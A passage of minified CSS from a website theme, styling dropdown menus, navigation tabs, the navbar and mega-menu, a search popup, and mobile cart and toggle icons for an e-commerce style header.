0;list-style:none;text-align:left;background-color:#fff;-webkit-box-shadow:0 .461538em .923077em rgba(0,0,0,0.175);box-shadow:0 .461538em .923077em rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:.35714285714285715em 1.4285714285714286em;clear:both;line-height:1.6;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#9fce4e}.open>.dropdown-menu{display:block}.open>a{outline:0}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:12px 24px}.nav>li>a:hover{text-decoration:none}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #e8e8e8}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.6;border:1px solid transparent;-webkit-border-radius:0 0 0 0;border-radius:0 0 0 0;color:#888}.nav-tabs>li>a>i{margin-right:0.5em}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background:#fff;color:#333;border:1px solid #e8e8e8;border-bottom-color:transparent;cursor:default}.tabs-style-2 .nav-tabs{border:0;text-align:center}.tabs-style-2 .nav-tabs>li{float:none;display:inline-block}.tabs-style-2 .nav-tabs>li:after{content:'';display:inline-block;right:0;width:2px;height:15px;font-weight:600;background:#999;top:50%;-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.tabs-style-2 .nav-tabs>li:last-child:after{display:none}.tabs-style-2 .nav-tabs>li>a{border:0!important;border-bottom:none;font-weight:600;color:#999;font-size:1.4285714285714286em;display:inline-block;text-transform:uppercase;padding:0.5em 1em}.tabs-style-2 .nav-tabs>li>a:hover{color:#000}.tabs-style-2 .nav-tabs>li.active>a{color:#000}.tabs-style-3 .nav-tabs{border:1px solid #e8e8e8}.tabs-style-3 .nav-tabs>li{padding:0 15px;margin:0}.tabs-style-3 .nav-tabs>li>a{border:0!important;padding:0;border-bottom:none;font-weight:600;color:#888;display:inline-block;text-transform:uppercase;padding:0.6em 0;position:relative}.tabs-style-3 .nav-tabs>li>a:before{content:'';width:100%;position:absolute;height:3px;background:#9fce4e;left:0;width:0;bottom:-1px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tabs-style-3 .nav-tabs>li>a:hover{color:#000}.tabs-style-3 .nav-tabs>li.active>a{color:#000}.tabs-style-3 .nav-tabs>li.active>a:before{width:100%}.tabs-style-3 .tab-content{padding:15px;border-style:solid;border-width:0 1px 1px 1px;border-color:#e8e8e8}.tab-content{padding-top:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.tab-content .widget{margin-bottom:0}.widget .tab-content{padding-bottom:0}.navbar{margin-bottom:2em;border-bottom:0px solid transparent;position:relative}@media (min-width:900px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:900px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}}.container>.navbar-wrap,.container-fluid>.navbar-wrap,.container>.navbar-header-left,.container-fluid>.navbar-header-left,.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width:900px){.container>.navbar-wrap,.container-fluid>.navbar-wrap,.container>.navbar-header-left,.container-fluid>.navbar-header-left,.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0, -60px, 0);transform:translate3d(0, -60px, 0)}@media (min-width:900px){.navbar-fixed-top{border-radius:0}}.boxed-wrap .navbar-fixed-top{left:auto;right:auto}.navbar-fixed-top.fixed-transition{-webkit-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.navbar-fixed-top{top:0}.navbar-brand{float:left;font-size:0}@media (max-width:900px){.navbar-brand{display:block;height:74px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);position:absolute;left:50%}.page-header-overlay .navbar-brand{position:relative;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.navbar-brand img{max-height:60px;position:relative;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;left:0}}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin:19px 0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0;height:35px;line-height:35px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:1px;border-radius:1px;position:relative;transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-webkit-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-o-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-moz-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;background-color:#000}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-toggle.x .bar-top{top:7px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}.navbar-toggle.x .bar-middle{opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.navbar-toggle.x .bar-bottom{top:-5px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}@media (min-width:900px){.navbar-toggle{display:none}}.navbar-header .navbar-toggle{border-color:transparent}.navbar-header .navbar-toggle:hover,.navbar-header .navbar-toggle:focus{background-color:rgba(255,255,255,0.2)}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:2em}@media (max-width:899px){.navbar-nav>li>a{line-height:2em !important;font-size:13px;padding-left:0;padding-right:0}}@media (max-width:899px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li .dropdown-menu>li>a{padding-left:3.5714285714285716em}.navbar-nav .open .dropdown-menu>li>a{padding:.7142857142857143em 1.0714285714285714em .7142857142857143em 1.7857142857142858em}.navbar-nav .open .dropdown-menu>li>a{line-height:2em}.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:900px){.navbar-nav{float:right;margin:0}.navbar-nav>li{display:inline-block}.navbar-nav.navbar-right:last-child{margin-right:-0.7142857142857143em}}.header-type-classic .navbar-fixed-top,.header-type-center .navbar-fixed-top{-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);box-shadow:0 1px 5px rgba(190,190,190,0.46)}@media (min-width:900px){.header-type-classic .navbar-fixed-top .navbar-nav>li>.dropdown-menu,.header-type-center .navbar-fixed-top .navbar-nav>li>.dropdown-menu{top:60px}}.header-type-classic .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}@media (min-width:900px){.header-type-classic .navbar-nav>li>.dropdown-menu{top:90px}}.navbar-default{background-color:transparent;border-color:#333}@media (min-width:900px){.header-type-center .navbar-fixed-top.navbar-default{height:60px}}.navbar-default .navbar-brand{color:#333}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#1a1a1a;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#333}.header-type-market .navbar-default .navbar-nav>li>a{color:#fff}.navbar-default .navbar-nav>li>a i{margin-right:.35714285714285715em}.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-default .navbar-nav>li>a{color:#fff}.navbar-default .navbar-nav>li>a:hover{color:#9fce4e;background-color:transparent}.header-type-market .navbar-default .navbar-nav>li>a:hover{color:#fff}.navbar-default .navbar-nav .active>a,.navbar-default .navbar-nav .open>a{color:#9fce4e;background-color:transparent}.header-transparent:not(.header-navbar-fixed) .navbar-default .navbar-nav .active>a,.header-transparent:not(.header-navbar-fixed) .navbar-default .navbar-nav .open>a{color:#9fce4e}.navbar-default .navbar-nav>.current-menu-ancestor>a,.navbar-default .navbar-nav>.current-menu-parent>a,.navbar-default .navbar-nav>.current-menu-ancestor>a:hover,.navbar-default .navbar-nav>.current-menu-parent>a:hover{color:#9fce4e;background-color:transparent}.navbar-default .navbar-nav>.current-menu-ancestor>a:before,.navbar-default .navbar-nav>.current-menu-parent>a:before,.navbar-default .navbar-nav>.current-menu-ancestor>a:hover:before,.navbar-default .navbar-nav>.current-menu-parent>a:hover:before{display:block !important}.navbar-default .navbar-collapse{border-color:#333}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent}@media (max-width:899px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#9fce4e;background-color:transparent}}.navbar-brand{padding:0}@media (min-width:900px){.header-type-classic .navbar-brand{line-height:90px}}.navbar-fixed-top .navbar-brand{line-height:60px}.navbar-brand img{max-height:70px;max-width:200px}.navbar-brand .logo-fixed{display:none}@media (max-width:899px){.navbar-brand .logo{display:block;max-width:200px}.navbar-brand .logo-fixed{display:none}}.navbar-fixed-top .logo{display:none}.navbar-fixed-top .logo-fixed{display:inline-block;max-height:40px}.navbar-brand .logo-mobile{max-height:45px;display:none;max-width:120px;vertical-align:top}@media (max-width:899px){.navbar-brand .logo,.navbar-brand .logo-fixed{display:none}.navbar-brand .logo-mobile{display:inline-block}}@media (max-width:899px){.header-type-market .navbar-header{padding:0 10px}}.header-type-market .navbar-default .dh-menu{float:left;width:25%;padding:0 15px;text-align:left}.header-type-market .navbar-default .dh-menu .navbar-nav{-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.1);box-shadow:0 2px 4px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1, .7);-ms-transform:scale(1, .7);-o-transform:scale(1, .7);transform:scale(1, .7);visibility:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform-origin:0 0 0;-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-ms-transform-origin:0 0 0}.always-show-categories:not(.header-navbar-fixed).header-type-market .navbar-default .dh-menu .navbar-nav{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1);visibility:visible}.always-show-categories.header-type-market .navbar-default .dh-menu .navbar-nav{-webkit-transition:all 0s ease;-o-transition:all 0s ease;transition:all 0s ease}.header-type-market .navbar-default .dh-menu .navbar-nav>li>a{color:#333}.header-type-market .navbar-default .dh-menu .navbar-nav>li>a:hover{color:#9fce4e;background-color:transparent}.header-type-market .navbar-default .dh-menu .navbar-nav>li.active>a,.header-type-market .navbar-default .dh-menu .navbar-nav>li.open>a{color:#9fce4e;background-color:transparent}.header-type-market .dh-menu-wrap{position:relative}.header-type-market .dh-menu-wrap .dh-menu-title{cursor:pointer}.header-type-market .dh-menu-wrap:hover .navbar-nav{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1);visibility:visible}.header-type-market .navbar-nav{float:none}.header-type-market .dh-menu~.navbar-nav{float:left}.header-type-market .navbar-fixed-top .navbar-header{padding-top:0!important;padding-bottom:0!important;min-height:0 !important}.header-type-market .navbar-fixed-top .navbar-header .navbar-header-center{display:none}.header-type-market .navbar-fixed-top .navbar-header .navbar-header-left{display:none}.header-type-market .navbar-fixed-top .navbar-header .navbar-header-right{position:absolute;width:auto;top:50%;margin:0;z-index:11}.header-type-market .navbar-fixed-top .navbar-header .navbar-header-right{right:15px}.header-type-market .navbar-fixed-top .navbar-header .navbar-header-right>div>a{line-height:50px}.header-type-market~.heading-container .page-breadcrumb{text-align:inherit;padding:10px 0 !important}.header-type-market~.heading-container .page-breadcrumb .breadcrumb>li+li::before{padding:0 5px}.navbar-default{margin-bottom:0;z-index:999}@media (min-width:900px){.navbar-default .primary-navbar-collapse{text-align:center}}@media (max-width:899px){.navbar-default .primary-navbar-collapse{float:none;padding:0;width:auto}}@media (min-width:900px){.header-type-center .navbar-default .navbar-header{float:none}}@media (min-width:900px){.header-type-market .navbar-default .navbar-header{float:none;padding-top:30px;padding-bottom:30px}}.navbar-default .navbar-collapse{border:none}.primary-nav .menu-item-navbar-brand{display:none}@media (min-width:900px){.header-type-center .navbar-wrap>.navbar-header{padding:30px 0 20px}.header-type-center .navbar-wrap>.navbar-header .navbar-brand{float:none}.header-type-center .navbar-fixed-top .navbar-header{padding:0}.header-type-center .navbar-fixed-top .navbar-header .navbar-header-left{display:none}.header-type-center .navbar-fixed-top .navbar-header .navbar-header-center,.header-type-center .navbar-fixed-top .navbar-header .navbar-header-right{position:absolute;width:auto;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);z-index:11}.header-type-center .navbar-fixed-top .navbar-header .navbar-header-center{left:0}.header-type-center .navbar-fixed-top .navbar-header .navbar-header-right{right:0}.header-type-center .navbar-default .primary-navbar-collapse{float:none;padding:0}.header-type-center.header-type-center .primary-nav{float:none;text-align:center;width:100%;margin:0}.header-type-center.header-type-center .primary-nav>li{display:inline-block;float:none}}.navbar-collapse{-webkit-box-shadow:none;box-shadow:none}.header-type-market .navbar-collapse{background:#9fce4e}.navbar-wrap{position:relative}.navicon{margin-right:.5714285714285714rem;font-size:13px}@media (max-width:899px){.navicon{display:none}}.megamenu-title{font-size:1em;margin:0;padding:30px 0 5px;text-transform:uppercase}.megamenu-title a{background:transparent !important}.megamenu-title .caret{display:none}.primary-nav{margin:0 0;font-size:13px;font-style:normal;font-weight:300}.primary-nav .menu-item-badge{margin-right:1.2em;width:15px;display:inline-block;text-align:center}.primary-nav .menu-item-badge img{max-height:20px}@media (min-width:900px){.primary-nav>.megamenu>.dropdown-menu{background:#fff;border-top:2px solid #9fce4e;padding:0}.primary-nav>.megamenu.megamenu-fullwidth{position:static !important}.primary-nav>.megamenu.megamenu-fullwidth>.dropdown-menu{width:100%}.primary-nav>.megamenu>.dropdown-menu .widget{margin-bottom:0}.primary-nav>.megamenu>.dropdown-menu .megamenu-sidebar{padding:15px}.primary-nav>.megamenu>.dropdown-menu .megamenu-sidebar .products{margin:0}.primary-nav>.megamenu>.dropdown-menu .megamenu-sidebar .products li{margin:0}.primary-nav>.megamenu>.dropdown-menu .megamenu-sidebar .products li img{width:100%}.primary-nav>.megamenu>.dropdown-menu .megamenu-sidebar a{margin:0;padding:0}.primary-nav>.megamenu>.dropdown-menu>li{display:table-cell;vertical-align:top;border-bottom:none;border-top:none !important;padding:8px 30px 8px 0;min-width:200px}.primary-nav>.megamenu>.dropdown-menu>li:first-child{padding-left:30px}.primary-nav>.megamenu>.dropdown-menu>li.mega-col-12{width:100%}.primary-nav>.megamenu>.dropdown-menu>li.mega-col-3{width:25%}.primary-nav>.megamenu>.dropdown-menu>li.mega-col-6{width:50%}.primary-nav>.megamenu>.dropdown-menu>li.mega-col-4{width:33.3333%}.primary-nav>.megamenu>.dropdown-menu>li>a{background:#fff}.primary-nav>.megamenu>.dropdown-menu>li .dropdown-menu{display:block !important;position:relative;-webkit-box-shadow:none !important;box-shadow:none !important;float:none;left:0 !important;top:0 !important;opacity:1 !important;padding:0 !important}.primary-nav>.megamenu>.dropdown-menu>li .dropdown-menu a{background:#fff}.primary-nav>.megamenu>.dropdown-menu>li .dropdown-menu a:hover{color:#9fce4e}.primary-nav>.megamenu.open>.dropdown-menu{display:table !important}}.primary-nav .dropdown-menu{min-width:200px}.primary-nav .dropdown-menu li{border-bottom:none}.primary-nav .dropdown-menu li.menu-item{border-top:1px solid #e8e8e8}.primary-nav .dropdown-menu li:first-child{border-top:none !important}.primary-nav .dropdown-menu li.menu-item-has-children>.dropdown-menu{margin:0;left:100%;top:0;padding:8px 22px}@media (max-width:899px){.primary-nav .dropdown-menu li .megamenu-title{font-size:13px;font-weight:300;font-family:"Poppins",Helvetica,Arial,sans-serif;margin:0;padding:.7142857142857143em 1.0714285714285714em .7142857142857143em 1.7857142857142858em;position:relative;color:#333}.primary-nav .dropdown-menu li .megamenu-title .caret{cursor:pointer}}.primary-nav .dropdown-menu a{color:#333;padding:12px 0}@media (min-width:900px){.primary-nav .dropdown-menu a{background:#fff}}@media (min-width:900px){.primary-nav .dropdown-menu a:hover{color:#9fce4e;background:transparent}}.primary-nav .dropdown-menu .open>a{color:#9fce4e}.primary-nav li.menu-item-has-children{position:relative}@media (max-width:899px){.primary-nav li.menu-item-has-children.open>.megamenu-title>.caret:before,.primary-nav li.menu-item-has-children.open>a>.caret:before{content:"\f068";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}}@media (max-width:899px){.primary-nav li{border-bottom:1px solid #e8e8e8}.primary-nav li:last-child{border-bottom:none}}.primary-nav>li:not(.megamenu)>.dropdown-menu{border-top:2px solid #9fce4e;padding:8px 22px}.primary-nav>li>a{position:relative;text-transform:uppercase}@media (min-width:900px){.header-type-classic .primary-nav>li>a{padding:0 20px;line-height:90px}.header-type-center .primary-nav>li>a{line-height:70px;vertical-align:middle;text-align:center;display:block;position:relative;padding-top:0;padding-bottom:0}.header-type-market .primary-nav>li>a{padding-top:0;padding-bottom:0;line-height:50px}}@media (min-width:900px){.primary-nav>li>a>.caret{display:none}}.primary-nav>li.menu-item-has-children{position:relative}.primary-nav>li.menu-item-has-children .caret{border:none;vertical-align:baseline;margin-left:.14285714285714285em;font-size:1em}@media (min-width:900px){.primary-nav>li.menu-item-has-children .caret:before{content:"\f107";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}}@media (max-width:899px){.primary-nav>li.menu-item-has-children .caret{height:100%;padding:10px;position:absolute;right:0px;top:0;width:40px;text-align:center}.primary-nav>li.menu-item-has-children .caret:before{content:"\f067";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}}@media (min-width:900px){.primary-nav>li.menu-item-has-children li.menu-item-has-children .caret{position:absolute;right:1rem}.primary-nav>li.menu-item-has-children li.menu-item-has-children .caret:before{content:"\f105";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}}.primary-nav>li.current-menu-parent>a,.primary-nav>li.current-menu-parent>a:hover{color:#9fce4e;background-color:transparent}@media (max-width:899px){.primary-nav .dropdown-menu{position:relative;float:none}.primary-nav>li>a{font-size:13px}}.navbar-fixed-top{height:60px;z-index:1001}.navbar-fixed-top .navbar-default-container{background:#fff}.header-type-market .navbar-fixed-top{height:50px;-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);box-shadow:0 1px 5px rgba(190,190,190,0.46)}.navbar-fixed-top .navbar-nav.primary-nav>li>a{line-height:60px}.header-type-market .navbar-fixed-top .navbar-nav.primary-nav>li>a{line-height:50px}.navbar-fixed-top .navbar-nav.primary-nav>li>a .underline::after{background:#333}@-webkit-keyframes search_pop{0%{-webkit-transform:scale(.8)}100%{-webkit-transform:scale(1)}}@-moz-keyframes search_pop{0%{-moz-transform:scale(.8)}100%{-moz-transform:scale(1)}}@-o-keyframes search_pop{0%{-moz-transform:scale(.8)}100%{-moz-transform:scale(1)}}@keyframes search_pop{0%{transform:scale(.8)}100%{transform:scale(1)}}.navbar-search{position:relative}.navbar-search .search-form-wrap{color:#444}.navbar-search .search-form-wrap.show-popup{position:absolute;top:100%;right:0;border:1px solid #e8e8e8;z-index:1000;background:#fff;margin:-1px 0 0 0;display:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,0.2);box-shadow:0 3px 10px 0 rgba(0,0,0,0.2)}@media (max-width:899px){.navbar-search .search-form-wrap.show-popup{background:rgba(0,0,0,0);margin:0;border:none !important}}.navbar-search .search-form-wrap.show-popup.show{-webkit-animation:.3s cubic-bezier(.175, .885, .32, 1.275) 0s normal none 1 search_pop;-o-animation:.3s cubic-bezier(.175, .885, .32, 1.275) 0s normal none 1 search_pop;animation:.3s cubic-bezier(.175, .885, .32, 1.275) 0s normal none 1 search_pop}.navbar-search .search-form-wrap.show-popup:before{border-color:#e8e8e8;border-style:solid none none solid;border-width:1px 0 0 1px;content:"";display:block;height:9px;position:absolute;right:20px;top:-5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:9px;z-index:1010;background:#fff}.navbar-search .search-form-wrap.show-popup .searchform-loading{display:none}.navbar-search .search-form-wrap.show-popup .searchform{position:relative;margin:15px}.navbar-search .search-form-wrap.show-popup .searchform:after{content:"\f002";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.navbar-search .search-form-wrap.show-popup .searchform.loading:after{content:"\f110";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.navbar-search .search-form-wrap.show-popup .searchform.loading:after{-webkit-animation:fa-spin 1s infinite linear;-o-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear;-webkit-animation-timing-function:steps(8, start);animation-timing-function:steps(8, start)}.navbar-search .search-form-wrap.show-popup .searchform:after{color:#fff;position:absolute !important;top:8px;right:10px !important;font-size:16px !important}.navbar-search .search-form-wrap.show-popup .searchform:before{content:"";width:34px;height:34px;position:absolute;right:0;text-align:center;background:#9fce4e;line-height:34px;color:#fff}@media (max-width:899px){.navbar-search .search-form-wrap.show-popup .searchform:before{background:rgba(0,0,0,0)}}.navbar-search .search-form-wrap.show-popup .searchinput{width:250px;height:34px;border:1px solid #e8e8e8;padding:5px;padding-right:36px;background:#f8f8f8;font-size:13px;outline:none}.header-type-classic .navbar-default-wrap:not(.container)>.row{margin-left:0;margin-right:0}@media (max-width:899px){.navbar-default{height:74px}.navbar-default-col{padding:0 10px}.navbar-toggle{float:left;position:relative}.header-container{position:relative;background:#fff}.navbar-brand{float:none;text-align:center}}.navbar-minicart{position:relative}@media (max-width:899px){.navbar-minicart{display:none !important}}.search-icon-mobile{display:none;position:relative;float:right;padding:9px 10px;margin:19px 0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0;height:35px;line-height:35px;line-height:1}.search-icon-mobile:focus{outline:0}.search-icon-mobile .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:1px;border-radius:1px;position:relative;transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-webkit-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-o-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-moz-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;background-color:#000}.search-icon-mobile .icon-bar+.icon-bar{margin-top:4px}.search-icon-mobile.x .bar-top{top:7px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}.search-icon-mobile.x .bar-middle{opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.search-icon-mobile.x .bar-bottom{top:-5px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}@media (min-width:900px){.search-icon-mobile{display:none}}.search-icon-mobile i{font-size:16px;height:auto}@media (max-width:899px){.search-icon-mobile{display:block}}.cart-icon-mobile{display:none;margin:19px 0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0;height:35px;line-height:35px;float:right;line-height:1;padding:9px 10px;font-size:16px;color:#000;position:relative}.cart-icon-mobile:focus{outline:0}.cart-icon-mobile .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:1px;border-radius:1px;position:relative;transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-webkit-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-o-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;-moz-transition:transform 0.4s ease 0s, opacity 0.3s ease 0s;background-color:#000}.cart-icon-mobile .icon-bar+.icon-bar{margin-top:4px}.cart-icon-mobile.x .bar-top{top:7px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}.cart-icon-mobile.x .bar-middle{opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.cart-icon-mobile.x .bar-bottom{top:-5px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}@media (min-width:900px){.cart-icon-mobile{display:none}}.cart-icon-mobile:hover{color:#000;background:rgba(255,255,255,0.2)}.cart-icon-mobile span{background:none repeat scroll 0 0 #9fce4e;-webkit-border-radius:100%;border-radius:100%;color:#fff;font-size:85%;height:1.7em;line-height:1.7em;position:absolute;right:1px;text-align:center;top:-2px;width:1.7em;font-size:12px}.cart-icon-mobile .minicart-icon-svg{font-size:16px;width:20px}@media (max-width:899px){.cart-icon-mobile{display:block}}.header-type-toggle-offcanvas{background:#fff}.header-type-toggle-offcanvas .navbar-default-wrap{text-align:center}@media (min-width:900px){.header-type-toggle-offcanvas.header-logo-position-left .navbar-default-wrap{text-align:left}.header-type-toggle-offcanvas.header-logo-position-left .navbar-toggle-fixed{left:auto;right:15px}.header-type-toggle-offcanvas.header-logo-position-left .navbar-toggle-right{right:65px}}.header-type-toggle-offcanvas .navbar-default-wrap{position:relative}.header-type-toggle-offcanvas .navbar-default.navbar-fixed-top .navbar-header{line-height:60px}.header-type-toggle-offcanvas .navbar-default.navbar-fixed-top .navbar-header img{max-height:60px}.header-type-toggle-offcanvas .navbar-header{float:none;display:inline-block;vertical-align:top;overflow:hidden;z-index:1031;padding:0}@media (min-width:900px){.header-type-toggle-offcanvas .navbar-header{line-height:74px}}.header-type-toggle-offcanvas .navbar-header .navbar-brand{padding:0}@media (max-width:899px){.header-type-toggle-offcanvas .navbar-header .navbar-brand{position:relative;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);left:auto}}.header-type-toggle-offcanvas .navbar-toggle-right{position:absolute;top:50%;right:20px;z-index:1031;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.header-type-toggle-offcanvas .navbar-toggle-right>div{display:inline-block;margin-left:30px}@media (max-width:899px){.header-type-toggle-offcanvas .navbar-toggle-right>div{margin-left:15px}}.header-type-toggle-offcanvas .navbar-toggle-right>div .minicart{right:0;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.header-type-toggle-offcanvas .navbar-toggle-right>div .minicart:before{display:none}@media (max-width:899px){.header-type-toggle-offcanvas .navbar-toggle-right>div.navbar-user{display:none}}.header-type-toggle-offcanvas .navbar-toggle-right .navbar-user{position:relative;line-height:74px}.header-type-toggle-offcanvas .navbar-toggle-right .navbar-user .dropdown-menu{padding:10px;left:auto;right:0;font-size:85%}.header-type-toggle-offcanvas .navbar-toggle-right .navbar-user:hover .dropdown-menu{display:block}@media (max-width:900px){.header-type-toggle-offcanvas .navbar-toggle-fixed{display:block}.header-type-toggle-offcanvas .navbar-minicart,.header-type-toggle-offcanvas .navbar-search>a{display:block!important}}.header-type-toggle-offcanvas .navbar:not(.navbar-fixed-top){position:relative}.navbar-toggle-fixed{position:absolute;top:50%;left:20px;overflow:hidden;height:35px;z-index:1031;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.navbar-toggle-fixed .navbar-toggle{padding:0;margin:0;float:none;display:block}.navbar-toggle-fixed .navbar-toggle .icon-bar{border-color:#333;background:#333}@media (min-width:900px){.header-transparent:not(.header-navbar-fixed) .navbar-toggle-fixed .navbar-toggle .icon-bar{border-color:#fff;background:#fff}}@media (min-width:900px){.open-offcanvas.page-header-overlay .navbar-default{bottom:0;height:auto}.open-offcanvas.page-header-overlay .navbar-toggle-fixed{z-index:1050 !important}.open-offcanvas.page-header-overlay 